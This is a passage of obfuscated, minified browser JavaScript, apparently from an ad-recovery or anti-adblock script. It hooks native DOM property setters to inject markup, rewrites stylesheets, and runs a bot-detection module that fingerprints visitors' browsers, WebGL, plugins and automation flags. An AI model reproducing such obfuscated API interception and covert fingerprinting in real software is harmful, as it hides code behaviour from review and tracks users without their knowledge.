RS=arguments[op(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];const RF=Tz['A'][op(0xda6)](R6)[op(0xaf0)][op(0xda6)][op(0x695)](this,...Ra);if(!RF)return RF;const RK=Tz['A'][op(0xda6)](R6)[op(0xabd)][op(0x695)](this,op(0x58c));if(aS(R6,RF,RK)){if(a0(RF),RT[op(0x695)](this))a1(R5,RF);else{if(az(R5,RF,R7),!RF[op(0x2d6)]){const Rq=ak(RF,R5,R7);Rq();const RB=setInterval(()=>{const oU=op,Rp=Tz['A'][oU(0xda6)](R6)[oU(0xabd)][oU(0x695)](this,oU(0x58c));aS(R6,RF,Rp)?Rq():clearInterval(RB);},0x3e8);RF[op(0x2d6)]=Rq;}}}if(RK&&(0x0,T3['EW'])(RK)){const Rp=new URL((0x0,T3['sH'])(RK)[op(0x34f)]);if((op(0x70c)===Rp[op(0xa18)]||op(0x996)===Rp[op(0xa18)])&&Rp[op(0xc88)][op(0xc62)](op(0x6c7))||op(0x631)===Rp[op(0xa18)]&&Rp[op(0xc88)][op(0xc62)](op(0xa5a))||op(0x655)===Rp[op(0xa18)]&&'/'===Rp[op(0xc88)])return SI[op(0xda6)](R6,RF);}return RF;}}),a8(R6,MA(0x9e6),MA(0x37d),{'get':function(){const on=MA;for(var RS=arguments[on(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];const RF=Tz['A'][on(0xda6)](R6)[on(0x802)][on(0xda6)][on(0x695)](this,...Ra),RK=Tz['A'][on(0xda6)](R6)[on(0x99f)][on(0xda6)][on(0x695)](this);if(on(0xc34)==typeof RK&&RK[on(0xc62)](on(0x657)))try{const Rq=JSON[on(0xc00)](RK);if(on(0x28e)===Rq[on(0xe8d)]&&on(0xeec)===Rq[on(0xc97)])return RF;}catch(RB){}return on(0x587)==typeof RK&&RK[on(0x105c)]||T0['A'][on(0x104d)]!==Tz['A'][on(0xda6)](R6)[on(0x527)][on(0xda6)][on(0x695)](this)||(Rp=>!(on(0xc34)!=typeof Rp||!Rp[on(0x28f)](on(0x4c5))))(RK)?RF:SI[on(0xda6)](R6,RF);}}),a8(R6,MA(0xc20),MA(0x346),{'get':function(){const ok=MA;for(var RS=arguments[ok(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];return Tz['A'][ok(0xda6)](R6)[ok(0x20c)][ok(0xda6)][ok(0x695)](this,...Ra);},'set':function(RS){const ov=MA;if(!RS)return Tz['A'][ov(0xda6)](R6)[ov(0x20c)][ov(0xafe)][ov(0x695)](this,RS);RS=RS[ov(0xdea)]();const Ra=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':T0['A'][ov(0x104d)]+ov(0xd4d),'kind':T3['MN'][ov(0xb89)],'baseUrl':Tz['A'][ov(0xda6)](R6)[ov(0x76e)][ov(0xda6)][ov(0x309)](R6[ov(0x474)]),'endpoint':T0['A'][ov(0x104d)]});return RS=RS[ov(0xc62)](Ra)?SD({'_window':R6,'protectUrlContext':R5,'html':RS}):ov(0x6a8)[ov(0x958)](Sm,ov(0x321))[ov(0x958)](Ra,ov(0x7f9))[ov(0x958)]((0x0,Si['x'])()['id'],ov(0x690))+SD({'_window':R6,'protectUrlContext':R5,'html':RS}),Tz['A'][ov(0xda6)](R6)[ov(0x20c)][ov(0xafe)][ov(0x695)](this,RS);}},RT),a8(R6,MA(0x7ca),MA(0xc64),{'get':function(){const oQ=MA;var RS,Ra;return null!==(RS=null===(Ra=this[oQ(0xaef)])||void 0x0===Ra?void 0x0:Ra[oQ(0xc64)])&&void 0x0!==RS?RS:Tz['A'][oQ(0xda6)](R6)[oQ(0xbd5)][oQ(0xda6)][oQ(0x695)](this);}}),a8(R6,MA(0x7ca),MA(0x2aa),{'get':function(){const oO=MA;var RS,Ra;return null!==(RS=null===(Ra=this[oO(0xaef)])||void 0x0===Ra?void 0x0:Ra[oO(0x2aa)])&&void 0x0!==RS?RS:Tz['A'][oO(0xda6)](R6)[oO(0xaed)][oO(0xda6)][oO(0x695)](this);}}),a8(R6,MA(0x7ca),MA(0xd24),{'get':function(){const oz=MA;var RS,Ra;return null!==(RS=null===(Ra=this[oz(0xaef)])||void 0x0===Ra?void 0x0:Ra[oz(0xd24)])&&void 0x0!==RS?RS:Tz['A'][oz(0xda6)](R6)[oz(0xf8b)][oz(0xda6)][oz(0x695)](this);}}),a8(R6,MA(0x7ca),MA(0xc84),{'get':function(){const oY=MA;var RS,Ra;return null!==(RS=null===(Ra=this[oY(0xaef)])||void 0x0===Ra?void 0x0:Ra[oY(0xc84)])&&void 0x0!==RS?RS:Tz['A'][oY(0xda6)](R6)[oY(0xcc6)][oY(0xda6)][oY(0x695)](this);}}),a8(R6,MA(0x7ca),MA(0x378),{'get':function(){const oC=MA;var RS,Ra;return null!==(RS=null===(Ra=this[oC(0xaef)])||void 0x0===Ra?void 0x0:Ra[oC(0x378)])&&void 0x0!==RS?RS:Tz['A'][oC(0xda6)](R6)[oC(0x213)][oC(0xda6)][oC(0x695)](this);}}),a8(R6,MA(0x7ca),MA(0x34e),{'get':function(){const oV=MA;var RS,Ra;return null!==(RS=null===(Ra=this[oV(0xaef)])||void 0x0===Ra?void 0x0:Ra[oV(0x34e)])&&void 0x0!==RS?RS:Tz['A'][oV(0xda6)](R6)[oV(0xd2a)][oV(0xda6)][oV(0x695)](this);}}),a7(R6,MA(0x603),MA(0x116),function(RS){const oc=MA;if(this instanceof R6[oc(0x5f0)]&&oc(0xf35)===this[oc(0x267)][oc(0x3f0)]()&&RS instanceof R6[oc(0x6e9)]){const Ra=Tz['A'][oc(0xda6)](R6)[oc(0x26e)][oc(0xda6)][oc(0x695)](RS);if((0x0,TJ['xP'])(R7,Ra))try{Tz['A'][oc(0xda6)](R6)[oc(0x26e)][oc(0xafe)][oc(0x695)](RS,(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':Ra,'idFilter':RR=>(0x0,TJ['Bo'])(R7,RR),'urlFilter':RR=>(0x0,TJ['pI'])(R7,RR),'attributeFilter':RR=>(0x0,TJ['yu'])(R7,RR)}));}catch(RR){}}return Tz['A'][oc(0xda6)](R6)[oc(0xe16)][oc(0x695)](this,RS);}),a7(R6,MA(0xa42),MA(0xc11),function(RS){const oW=MA;for(var Ra=arguments[oW(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];if(this instanceof R6[oW(0xa42)]&&RS instanceof R6[oW(0x105)]){const RK=Array[oW(0x33b)](RS[oW(0x414)])[oW(0xf56)](Rq=>Rq instanceof R6[oW(0x6e9)]?Tz['A'][oW(0xda6)](R6)[oW(0x26e)][oW(0xda6)][oW(0x695)](Rq):'');return Tz['A'][oW(0xda6)](R6)[oW(0x26e)][oW(0xafe)][oW(0x695)](RS,(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':RK[oW(0xe22)](''),'idFilter':Rq=>(0x0,TJ['Bo'])(R7,Rq),'urlFilter':Rq=>(0x0,TJ['pI'])(R7,Rq),'attributeFilter':Rq=>(0x0,TJ['yu'])(R7,Rq)})),Tz['A'][oW(0xda6)](R6)[oW(0x421)][oW(0x695)](this,RS,...RR);}return Tz['A'][oW(0xda6)](R6)[oW(0x421)][oW(0x695)](this,RS,...RR);}),Object[MA(0x752)](R6)[MA(0xe87)](RS=>{const oh=MA;try{if(!RS[oh(0x28f)](oh(0xe4e))||!RS[oh(0xdd7)](oh(0x5f0)))return;const Ra=[oh(0x5ca),oh(0xfb1)];for(const RR of Ra){const RF=R6[oh(0x24a)][oh(0x40b)](R6[RS][oh(0x81f)],RR);RF&&R6[oh(0x24a)][oh(0xcc4)](R6[RS][oh(0x81f)],RR,{'get':function(){const oj=oh;for(var RK=arguments[oj(0x38e)],Rq=new Array(RK),RB=0x0;RB<RK;RB++)Rq[RB]=arguments[RB];if(!(0x0,TJ['sU'])(R7,this))return RF[oj(0xda6)][oj(0x695)](this,...Rq);let Rp=RF[oj(0xda6)][oj(0x695)](this,...Rq);return oj(0xc34)==typeof Rp&&Rp[oj(0x28f)](oj(0xf71))&&(Rp=Rp[oj(0x74e)](0x3)),Rp;},'set':function(RK){const ou=oh;for(var Rq=arguments[ou(0x38e)],RB=new Array(Rq>0x1?Rq-0x1:0x0),Rp=0x1;Rp<Rq;Rp++)RB[Rp-0x1]=arguments[Rp];return(0x0,TJ['sU'])(R7,this)?(ou(0xc34)!=typeof RK&&ou(0x90d)!=typeof RK||(RK=ou(0xf71)+RK),RF[ou(0xda6)][ou(0x695)](this)===RK?RK:RF[ou(0xafe)][ou(0x695)](this,RK,...RB)):RF[ou(0xafe)][ou(0x695)](this,RK,...RB);}});}}catch(RK){}});}const aY=R5=>{try{R5();}catch(R6){}};function aC(R5){const ob=Vo;var R6;if(T7['A'][ob(0x632)](ob(0xf1b)),null!==(R6=window[ob(0x88e)])&&void 0x0!==R6&&R6[ob(0xfb4)])return;const R7=window[ob(0x88e)]||[];window[ob(0x88e)]={'push':RT=>aY(RT),'__replaced':!0x0};for(const RT of[...R7][ob(0x13d)]())aY(RT);const R8=RS=>{const oM=ob;oM(0xa68)===RS[oM(0x75e)]?RS[oM(0x155)](...RS[oM(0x4c1)]):oM(0x545)===RS[oM(0x75e)]?RS[oM(0x155)]():oM(0x17b)===RS[oM(0x75e)]&&RS[oM(0x934)]();},R9=window[ob(0x5f1)]||[];window[ob(0x5f1)]={'push':RS=>setTimeout(()=>R8(RS),0x0)};for(const RS of R9)aY(()=>R8(RS));}function aV(R5){const oJ=Vo;return oJ(0x34b)===function(R6){const oo=oJ;try{return new URL(R6)[oo(0x96c)][oo(0xda6)](oo(0x103c))||'';}catch(R7){return'';}}(R5);}var ac=a(0xabf);const aW=class{static[Vo(0x1036)](){const oH=Vo;var R5,R6;let R7=arguments[oH(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:oH(0xb66),R8=!(arguments[oH(0x38e)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const R9=Date[oH(0x13f)](),RT=R9-R9%0x5265c00,RS=RT-0x5265c00,Ra=RT+0x5265c00,RR=oH(0x2ea)+(0x0,av['t'])(R7+'_'+RT),RF=oH(0x2ea)+(0x0,av['t'])(R7+'_'+RS),RK=oH(0x2ea)+(0x0,av['t'])(R7+'_'+Ra);return RR===RF||RR===RK||RF===RK||!(null!==(R5=null!==(R6=window[RR])&&void 0x0!==R6?R6:window[RF])&&void 0x0!==R5?R5:window[RK])&&(R8&&(window[RR]=!0x0,window[RF]=!0x0,window[RK]=!0x0),!0x0);}};var ah,aj=a(0xd17),au=/bot|crawl|http|lighthouse|scan|search|spider/i,ab=function(R5,R6){const oA=Vo;return ab=Object[oA(0xf70)]||{'__proto__':[]}instanceof Array&&function(R7,R8){const oL=oA;R7[oL(0x89d)]=R8;}||function(R7,R8){const og=oA;for(var R9 in R8)Object[og(0x81f)][og(0x922)][og(0x695)](R8,R9)&&(R7[R9]=R8[R9]);},ab(R5,R6);};function aM(R5,R6,R7,R8){return new(R7||(R7=Promise))(function(R9,RT){const ow=a2S;function RS(RF){const om=a2S;try{RR(R8[om(0x961)](RF));}catch(RK){RT(RK);}}function Ra(RF){const oi=a2S;try{RR(R8[oi(0x62b)](RF));}catch(RK){RT(RK);}}function RR(RF){const oE=a2S;var RK;RF[oE(0xc74)]?R9(RF[oE(0x102d)]):(RK=RF[oE(0x102d)],RK instanceof R7?RK:new R7(function(Rq){Rq(RK);}))[oE(0x1b1)](RS,Ra);}RR((R8=R8[ow(0x309)](R5,R6||[]))[ow(0x961)]());});}function aJ(R5,R6){const oe=Vo;var R7,R8,R9,RT,RS={'label':0x0,'sent':function(){if(0x1&R9[0x0])throw R9[0x1];return R9[0x1];},'trys':[],'ops':[]};return RT={'next':Ra(0x0),'throw':Ra(0x1),'return':Ra(0x2)},oe(0x1d1)==typeof Symbol&&(RT[Symbol[oe(0x157)]]=function(){return this;}),RT;function Ra(RR){return function(RF){return function(RK){const oN=a2S;if(R7)throw new TypeError(oN(0x8c3));for(;RT&&(RT=0x0,RK[0x0]&&(RS=0x0)),RS;)try{if(R7=0x1,R8&&(R9=0x2&RK[0x0]?R8[oN(0x11c)]:RK[0x0]?R8[oN(0x62b)]||((R9=R8[oN(0x11c)])&&R9[oN(0x695)](R8),0x0):R8[oN(0x961)])&&!(R9=R9[oN(0x695)](R8,RK[0x1]))[oN(0xc74)])return R9;switch(R8=0x0,R9&&(RK=[0x2&RK[0x0],R9[oN(0x102d)]]),RK[0x0]){case 0x0:case 0x1:R9=RK;break;case 0x4:return RS[oN(0x54d)]++,{'value':RK[0x1],'done':!0x1};case 0x5:RS[oN(0x54d)]++,R8=RK[0x1],RK=[0x0];continue;case 0x7:RK=RS[oN(0x238)][oN(0x473)](),RS[oN(0xe23)][oN(0x473)]();continue;default:if(!((R9=(R9=RS[oN(0xe23)])[oN(0x38e)]>0x0&&R9[R9[oN(0x38e)]-0x1])||0x6!==RK[0x0]&&0x2!==RK[0x0])){RS=0x0;continue;}if(0x3===RK[0x0]&&(!R9||RK[0x1]>R9[0x0]&&RK[0x1]<R9[0x3])){RS[oN(0x54d)]=RK[0x1];break;}if(0x6===RK[0x0]&&RS[oN(0x54d)]<R9[0x1]){RS[oN(0x54d)]=R9[0x1],R9=RK;break;}if(R9&&RS[oN(0x54d)]<R9[0x2]){RS[oN(0x54d)]=R9[0x2],RS[oN(0x238)][oN(0x615)](RK);break;}R9[0x2]&&RS[oN(0x238)][oN(0x473)](),RS[oN(0xe23)][oN(0x473)]();continue;}RK=R6[oN(0x695)](R5,RS);}catch(Rq){RK=[0x6,Rq],R8=0x0;}finally{R7=R9=0x0;}if(0x5&RK[0x0])throw RK[0x1];return{'value':RK[0x0]?RK[0x1]:void 0x0,'done':!0x0};}([RR,RF]);};}}function ao(R5,R6,R7){const or=Vo;if(R7||0x2===arguments[or(0x38e)]){for(var R8,R9=0x0,RT=R6[or(0x38e)];R9<RT;R9++)!R8&&R9 in R6||(R8||(R8=Array[or(0x81f)][or(0x74e)][or(0x695)](R6,0x0,R9)),R8[R9]=R6[R9]);}return R5[or(0x958)](R8||Array[or(0x81f)][or(0x74e)][or(0x695)](R6));}Object[Vo(0xb17)],Object[Vo(0xb17)],Vo(0x1d1)==typeof SuppressedError&&SuppressedError;var aH=Vo(0x1014),aA=Vo(0xefb),aL=Vo(0x69e),ag=Vo(0x67b),am=Vo(0x1fc),ai=Vo(0x15a),aE=function(R5){function R6(R7,R8){const od=a2S;var R9=R5[od(0x695)](this,R8)||this;return R9[od(0x8ea)]=R7,R9[od(0x582)]=od(0x435),Object[od(0xf70)](R9,R6[od(0x81f)]),R9;}return function(R7,R8){const oy=a2S;if(oy(0x1d1)!=typeof R8&&null!==R8)throw new TypeError(oy(0x9e3)+String(R8)+oy(0x63a));function R9(){const oD=oy;this[oD(0x2bb)]=R7;}ab(R7,R8),R7[oy(0x81f)]=null===R8?Object[oy(0xb17)](R8):(R9[oy(0x81f)]=R8[oy(0x81f)],new R9());}(R6,R5),R6;}(Error);function aw(R5){return aM(this,void 0x0,void 0x0,function(){var R6,R7,R8=this;return aJ(this,function(R9){const oP=a2S;switch(R9[oP(0x54d)]){case 0x0:return R6={},R7=Object[oP(0x331)](R5),[0x4,Promise[oP(0x128)](R7[oP(0xf56)](function(RT){return aM(R8,void 0x0,void 0x0,function(){var RS,Ra,RR,RF,RK;return aJ(this,function(Rq){const ox=a2S;switch(Rq[ox(0x54d)]){case 0x0:RS=R5[RT],Rq[ox(0x54d)]=0x1;case 0x1:return Rq[ox(0xe23)][ox(0x615)]([0x1,0x3,,0x4]),Ra=R6,RR=RT,RK={},[0x4,RS()];case 0x2:return Ra[RR]=(RK[ox(0x102d)]=Rq[ox(0x1076)](),RK[ox(0x8ea)]=0x0,RK),[0x3,0x4];case 0x3:return RF=Rq[ox(0x1076)](),R6[RT]=RF instanceof aE?{'state':RF[ox(0x8ea)],'error':''[ox(0x958)](RF[ox(0x582)],':\x20')[ox(0x958)](RF[ox(0x7bb)])}:{'state':-0x3,'error':RF instanceof Error?''[ox(0x958)](RF[ox(0x582)],':\x20')[ox(0x958)](RF[ox(0x7bb)]):String(RF)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return R9[oP(0x1076)](),[0x2,R6];}});});}function aN(R5,R6){const of=Vo;return-0x1!==R5[of(0x100d)](R6);}function ar(R5,R6){const oZ=Vo;return-0x1!==R5[oZ(0x100d)](R6);}function ad(R5){const oX=Vo;return Object[oX(0x752)](R5);}function ay(R5){const oI=Vo;for(var R6=[],R7=0x1;R7<arguments[oI(0x38e)];R7++)R6[R7-0x1]=arguments[R7];for(var R8=function(Ra){const ol=oI;if(ol(0xc34)==typeof Ra){if(aN(R5,Ra))return{'value':!0x0};}else{if(null!=function(RR,RF){const os=ol;if(os(0x4e6)in RR)return RR[os(0x4e6)](RF);for(var RK=0x0;RK<RR[os(0x38e)];RK++)if(RF(RR[RK]))return RR[RK];}(R5,function(RR){const oG=ol;return Ra[oG(0x5e7)](RR);}))return{'value':!0x0};}},R9=0x0,RT=R6;R9<RT[oI(0x38e)];R9++){var RS=R8(RT[R9]);if(oI(0x587)==typeof RS)return RS[oI(0x102d)];}return!0x1;}function aD(R5){const ot=Vo;return R5[ot(0xcd4)](function(R6,R7){return R6+(R7?0x1:0x0);},0x0);}var aP={'detectAppVersion':function(R5){const H0=Vo;var R6=R5[H0(0xc3a)];return 0x0===R6[H0(0x8ea)]&&(/headless/i[H0(0x5e7)](R6[H0(0x102d)])?am:/electron/i[H0(0x5e7)](R6[H0(0x102d)])?aH:/slimerjs/i[H0(0x5e7)](R6[H0(0x102d)])?ag:void 0x0);},'detectDocumentAttributes':function(R5){const H1=Vo;var R6=R5[H1(0xec7)];return 0x0===R6[H1(0x8ea)]&&(ay(R6[H1(0x102d)],H1(0x69e),H1(0xc39),H1(0x35e))?aL:void 0x0);},'detectErrorTrace':function(R5){const H2=Vo;var R6=R5[H2(0x7d9)];return 0x0===R6[H2(0x8ea)]&&(/PhantomJS/i[H2(0x5e7)](R6[H2(0x102d)])?aA:void 0x0);},'detectEvalLengthInconsistency':function(R5){const H3=Vo;var R6=R5[H3(0xa3a)],R7=R5[H3(0xdb4)],R8=R5[H3(0xd67)];if(0x0===R6[H3(0x8ea)]&&0x0===R7[H3(0x8ea)]&&0x0===R8[H3(0x8ea)]){var R9=R6[H3(0x102d)];return H3(0x15a)!==R8[H3(0x102d)]&&(0x25===R9&&!aN([H3(0x338),H3(0x8e4)],R8[H3(0x102d)])||0x27===R9&&!aN([H3(0xe93)],R7[H3(0x102d)])||0x21===R9&&!aN([H3(0x486)],R8[H3(0x102d)]));}},'detectFunctionBind':function(R5){const H4=Vo;if(-0x2===R5[H4(0x6f8)][H4(0x8ea)])return aA;},'detectLanguagesLengthInconsistency':function(R5){const H5=Vo;var R6=R5[H5(0xd12)];if(0x0===R6[H5(0x8ea)]&&0x0===R6[H5(0x102d)][H5(0x38e)])return am;},'detectNotificationPermissions':function(R5){const H6=Vo;var R6=R5[H6(0x554)],R7=R5[H6(0xdb4)];return 0x0===R7[H6(0x8ea)]&&H6(0x4fa)===R7[H6(0x102d)]&&(0x0===R6[H6(0x8ea)]&&R6[H6(0x102d)]?am:void 0x0);},'detectPluginsArray':function(R5){const H7=Vo;var R6=R5[H7(0x6e2)];if(0x0===R6[H7(0x8ea)]&&!R6[H7(0x102d)])return am;},'detectPluginsLengthInconsistency':function(R5){const H8=Vo;var R6=R5[H8(0xde6)],R7=R5[H8(0xf2)],R8=R5[H8(0xdb4)],R9=R5[H8(0xd67)];if(0x0===R6[H8(0x8ea)]&&0x0===R7[H8(0x8ea)]&&0x0===R8[H8(0x8ea)]&&0x0===R9[H8(0x8ea)]&&H8(0x4fa)===R8[H8(0x102d)]&&!R7[H8(0x102d)]&&H8(0x486)===R9[H8(0x102d)])return 0x0===R6[H8(0x102d)]?am:void 0x0;},'detectProcess':function(R5){const H9=Vo;var R6,R7=R5[H9(0x83b)];return 0x0===R7[H9(0x8ea)]&&(H9(0x360)===R7[H9(0x102d)][H9(0x75e)]||null!=(null===(R6=R7[H9(0x102d)][H9(0xa04)])||void 0x0===R6?void 0x0:R6[H9(0x1014)])?aH:void 0x0);},'detectUserAgent':function(R5){const HT=Vo;var R6=R5[HT(0x68f)];return 0x0===R6[HT(0x8ea)]&&(/PhantomJS/i[HT(0x5e7)](R6[HT(0x102d)])?aA:/Headless/i[HT(0x5e7)](R6[HT(0x102d)])?am:/Electron/i[HT(0x5e7)](R6[HT(0x102d)])?aH:/slimerjs/i[HT(0x5e7)](R6[HT(0x102d)])?ag:void 0x0);},'detectWebDriver':function(R5){const HS=Vo;var R6=R5[HS(0x8d1)];if(0x0===R6[HS(0x8ea)]&&R6[HS(0x102d)])return am;},'detectWebGL':function(R5){const Ha=Vo;var R6=R5[Ha(0x1010)];if(0x0===R6[Ha(0x8ea)]){var R7=R6[Ha(0x102d)],R8=R7[Ha(0x23b)],R9=R7[Ha(0x360)];if(Ha(0x354)==R8&&Ha(0xab7)==R9)return am;}},'detectWindowExternal':function(R5){const HR=Vo;var R6=R5[HR(0x64c)];return 0x0===R6[HR(0x8ea)]&&(/Sequentum/i[HR(0x5e7)](R6[HR(0x102d)])?HR(0xd25):void 0x0);},'detectWindowSize':function(R5){const HF=Vo;var R6=R5[HF(0x41d)],R7=R5[HF(0xbe7)];if(0x0!==R6[HF(0x8ea)]||0x0!==R7[HF(0x8ea)])return!0x1;var R8=R6[HF(0x102d)],R9=R8[HF(0xa4d)],RT=R8[HF(0xdb3)];return R7[HF(0x102d)]&&0x0===R9&&0x0===RT?am:void 0x0;},'detectMimeTypesConsistent':function(R5){const HK=Vo;var R6=R5[HK(0x4b2)];if(0x0===R6[HK(0x8ea)]&&!R6[HK(0x102d)])return ai;},'detectProductSub':function(R5){const Hq=Vo;var R6=R5[Hq(0xda1)],R7=R5[Hq(0xdb4)];return 0x0===R6[Hq(0x8ea)]&&0x0===R7[Hq(0x8ea)]&&(Hq(0x4fa)!==R7[Hq(0x102d)]&&Hq(0x812)!==R7[Hq(0x102d)]&&Hq(0xb70)!==R7[Hq(0x102d)]&&Hq(0x8fe)!==R7[Hq(0x102d)]||Hq(0xcba)===R6[Hq(0x102d)]?void 0x0:ai);},'detectDistinctiveProperties':function(R5){const HB=Vo;var R6=R5[HB(0x31b)];if(0x0!==R6[HB(0x8ea)])return!0x1;var R7,R8=R6[HB(0x102d)];for(R7 in R8)if(R8[R7])return R7;}};function ax(){const Hp=Vo;var R5,R6,R7=window,R8=navigator;return aD([Hp(0x901)in R8,Hp(0x396)in R8,0x0===R8[Hp(0x23b)][Hp(0x100d)](Hp(0x5b5)),Hp(0x35a)in R7,Hp(0x167)in R7,Hp(0x357)in R7,Hp(0xdc3)in R7])>=0x5?Hp(0x486):aD([Hp(0xff)in R7,Hp(0x44a)in R7,Hp(0x1b4)in R7,0x0===R8[Hp(0x23b)][Hp(0x100d)](Hp(0x135)),Hp(0xf63)in R8,Hp(0xff1)in R7])>=0x4?Hp(0x338):aD([Hp(0x144)in navigator,Hp(0xc90)in(null!==(R6=null===(R5=document[Hp(0x936)])||void 0x0===R5?void 0x0:R5[Hp(0xf35)])&&void 0x0!==R6?R6:{}),Hp(0xbff)in R7,Hp(0x679)in R7,Hp(0x970)in R7,Hp(0x6cb)in R7])>=0x4?Hp(0x8e4):Hp(0x15a);}var af={'android':function(){const HU=Vo;var R5=ax(),R6=HU(0x486)===R5,R7=HU(0x8e4)===R5;if(!R6&&!R7)return!0x1;var R8=window;return aD([HU(0x9e0)in R8,HU(0x4bc)in R8,R6&&!(HU(0x1047)in R8),R7&&/android/i[HU(0x5e7)](navigator[HU(0xc3a)])])>=0x2;},'browserKind':function(){const Hn=Vo;var R5,R6=null===(R5=navigator[Hn(0x68f)])||void 0x0===R5?void 0x0:R5[Hn(0x3f0)]();return ar(R6,Hn(0xc05))?Hn(0xe44):ar(R6,Hn(0x55c))||ar(R6,Hn(0xd56))?Hn(0xe93):ar(R6,Hn(0x8fe))?Hn(0x8fe):ar(R6,Hn(0x929))?Hn(0x929):ar(R6,Hn(0xb70))||ar(R6,Hn(0x5d5))?Hn(0xb70):ar(R6,Hn(0x4fa))?Hn(0x4fa):ar(R6,Hn(0x812))?Hn(0x812):Hn(0x15a);},'browserEngineKind':ax,'documentFocus':function(){const Hk=Vo;return void 0x0!==document[Hk(0x3f1)]&&document[Hk(0x3f1)]();},'userAgent':function(){const Hv=Vo;return navigator[Hv(0x68f)];},'appVersion':function(){const HQ=Vo;var R5=navigator[HQ(0xc3a)];if(null==R5)throw new aE(-0x1,HQ(0xdfa));return R5;},'rtt':function(){const HO=Vo;if(void 0x0===navigator[HO(0x83e)])throw new aE(-0x1,HO(0x640));if(void 0x0===navigator[HO(0x83e)][HO(0x3ac)])throw new aE(-0x1,HO(0x890));return navigator[HO(0x83e)][HO(0x3ac)];},'windowSize':function(){const HY=Vo;return{'outerWidth':window[HY(0xa4d)],'outerHeight':window[HY(0xdb3)],'innerWidth':window[HY(0x33d)],'innerHeight':window[HY(0x412)]};},'pluginsLength':function(){const HC=Vo;if(void 0x0===navigator[HC(0x4f4)])throw new aE(-0x1,HC(0xcb0));if(void 0x0===navigator[HC(0x4f4)][HC(0x38e)])throw new aE(-0x3,HC(0xada));return navigator[HC(0x4f4)][HC(0x38e)];},'pluginsArray':function(){const HV=Vo;if(void 0x0===navigator[HV(0x4f4)])throw new aE(-0x1,HV(0xcb0));if(void 0x0===window[HV(0xdd4)])throw new aE(-0x1,HV(0xa4a));return navigator[HV(0x4f4)]instanceof PluginArray;},'errorTrace':function(){const Hc=Vo;try{null[0x0]();}catch(R5){if(R5 instanceof Error&&null!=R5[Hc(0x999)])return R5[Hc(0x999)][Hc(0xdea)]();}throw new aE(-0x3,Hc(0xf26));},'productSub':function(){const HW=Vo;var R5=navigator[HW(0xda1)];if(void 0x0===R5)throw new aE(-0x1,HW(0x277));return R5;},'windowExternal':function(){const Hh=Vo;if(void 0x0===window[Hh(0xac1)])throw new aE(-0x1,Hh(0x5cb));var R5=window[Hh(0xac1)];if(Hh(0x1d1)!=typeof R5[Hh(0xdea)])throw new aE(-0x2,Hh(0x93c));return R5[Hh(0xdea)]();},'mimeTypesConsistent':function(){const Hj=Vo;if(void 0x0===navigator[Hj(0xab9)])throw new aE(-0x1,Hj(0x84b));for(var R5=navigator[Hj(0xab9)],R6=Object[Hj(0x444)](R5)===MimeTypeArray[Hj(0x81f)],R7=0x0;R7<R5[Hj(0x38e)];R7++)R6&&(R6=Object[Hj(0x444)](R5[R7])===MimeType[Hj(0x81f)]);return R6;},'evalLength':function(){const Hu=Vo;return eval[Hu(0xdea)]()[Hu(0x38e)];},'webGL':function(){const Hb=Vo;var R5=document[Hb(0x54a)](Hb(0xc66));if(Hb(0x1d1)!=typeof R5[Hb(0xb5a)])throw new aE(-0x2,Hb(0x8f3));var R6=R5[Hb(0xb5a)](Hb(0x7eb));if(null===R6)throw new aE(-0x4,Hb(0xaa4));if(Hb(0x1d1)!=typeof R6[Hb(0x2c9)])throw new aE(-0x2,Hb(0xa27));return{'vendor':R6[Hb(0x2c9)](R6[Hb(0xd66)]),'renderer':R6[Hb(0x2c9)](R6[Hb(0x9ae)])};},'webDriver':function(){const HM=Vo;if(null==navigator[HM(0xc39)])throw new aE(-0x1,HM(0x73a));return navigator[HM(0xc39)];},'languages':function(){const HJ=Vo;var R5,R6=navigator,R7=[],R8=R6[HJ(0x2f4)]||R6[HJ(0x1e7)]||R6[HJ(0x7cb)]||R6[HJ(0xdef)];if(void 0x0!==R8&&R7[HJ(0x615)]([R8]),Array[HJ(0x604)](R6[HJ(0xd12)]))HJ(0x486)===ax()&&aD([!(HJ(0x6db)in(R5=window)),HJ(0x501)in R5,''+R5[HJ(0x726)]==HJ(0x76f),''+R5[HJ(0x106e)]==HJ(0x7fb)])>=0x3||R7[HJ(0x615)](R6[HJ(0xd12)]);else{if(HJ(0xc34)==typeof R6[HJ(0xd12)]){var R9=R6[HJ(0xd12)];R9&&R7[HJ(0x615)](R9[HJ(0x70a)](','));}}return R7;},'notificationPermissions':function(){return aM(this,void 0x0,void 0x0,function(){var R5,R6;return aJ(this,function(R7){const Ho=a2S;switch(R7[Ho(0x54d)]){case 0x0:if(void 0x0===window[Ho(0xd46)])throw new aE(-0x1,Ho(0x86d));if(void 0x0===navigator[Ho(0x523)])throw new aE(-0x1,Ho(0x960));if(Ho(0x1d1)!=typeof(R5=navigator[Ho(0x523)])[Ho(0x373)])throw new aE(-0x2,Ho(0xee0));R7[Ho(0x54d)]=0x1;case 0x1:return R7[Ho(0xe23)][Ho(0x615)]([0x1,0x3,,0x4]),[0x4,R5[Ho(0x373)]({'name':Ho(0x46f)})];case 0x2:return R6=R7[Ho(0x1076)](),[0x2,Ho(0x85d)===window[Ho(0xd46)][Ho(0x1f2)]&&Ho(0xe1b)===R6[Ho(0x8ea)]];case 0x3:throw R7[Ho(0x1076)](),new aE(-0x3,Ho(0x393));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const HH=Vo;if(void 0x0===document[HH(0x936)])throw new aE(-0x1,HH(0x773));var R5=document[HH(0x936)];if(HH(0x1d1)!=typeof R5[HH(0x58f)])throw new aE(-0x2,HH(0x566));return R5[HH(0x58f)]();},'functionBind':function(){const HA=Vo;if(void 0x0===Function[HA(0x81f)][HA(0x266)])throw new aE(-0x2,HA(0xf7a));return Function[HA(0x81f)][HA(0x266)][HA(0xdea)]();},'process':function(){const HL=Vo;var 